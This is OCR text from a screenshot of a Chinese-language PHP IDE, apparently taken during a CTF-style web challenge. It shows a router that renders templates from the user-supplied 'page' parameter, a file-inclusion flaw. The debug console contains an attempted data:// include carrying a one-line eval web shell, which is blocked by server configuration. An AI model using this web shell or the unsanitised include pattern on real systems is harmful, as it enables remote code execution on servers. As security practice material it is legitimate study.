 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - index.php [Download]
Download test index.php php2.php
项目
render_class.php index.php admin_file_view.php admin_deit.php upload.php admin_templates.php php1.php php2.php file_class.php cache_class.php
$_SESSION['user'] Cc W .* 3 项结果
10 3
Download D:\Download
1
DwnlData
errbot-master
Games-master
test
api
admin_db_backup.php
admin_deit.php
admin_file_view.php
admin_templates.php
upload.php
cache
render
cache_class.php
db_class.php
file_class.php
render_class.php
xdebug.log
templates
index.php
xdebug.log
untitled
venv
web338
web339
web342
59ABAAD8E68806EBAC108BD69B13D7E9
202185010011-李智超-C++实验一.doc
AutoHotkey_1.1.33.10_setup.exe
ciscn_2019_c_1
flask-session-cookie-manager-master.zip
Games-master_2.zip
htaccess.png
idmelsds6.rar
index.php
59 templateUtil::render($action);
60 break;
61 case 'index':
62 $user=$_SESSION['user'];
63 if($user){
64 templateUtil::render( template: 'index',$user);
65 }else{
66 header( header: 'location:index.php?action=login');
67 }
68 break;
69 case 'view':
70 $user=$_SESSION['user'];
71 if($user){
72 templateUtil::render($_GET['page'],$user);
73 }else{
74 header( header: 'location:index.php?action=login');
75 }
76 break;
77 case 'logout':
78 session_destroy();
79 header( header: 'location:index.php?action=login');
80 break;
81 default:
82 templateUtil::render($action);
数据库
结构
收藏夹
远程主机
调试: php2.php
调试器 控制台
D:\Data\secquan\tools\Environment\phpstudy_pro\Extensions\php\php8.0.2nts\php.exe -dxdebug.mode=debug -dxdebug.client_port=9003 -dxdebug.client_host=127.0.0.1 D:\Download\p
user<?php eval($_POST[1]);?>
Warning: include(): data:// wrapper is disabled in the server configuration by allow_url_include=0 in D:\Download\php2.php on line 7
Warning: include(data://text/plain,user<?php eval($_POST[1]);?>): Failed to open stream: no suitable wrapper could be found in D:\Download\php2.php on li
S 英
运行 TODO 问题 调试 终端 9+ 事件日志
调试会话已完成且未暂停: 这可能是由于路径映射配置错误或本地和远程项目未同步。 // // 要找出问题，请在 PHP|服务器下检查 '127.0.0.1' 服务器的路径映射配置，或启用 '在 PHP 脚本中的第一行中断' 选项(位于运行菜单下)。 // 不再显示 (今天 12:43) PHP: 7.1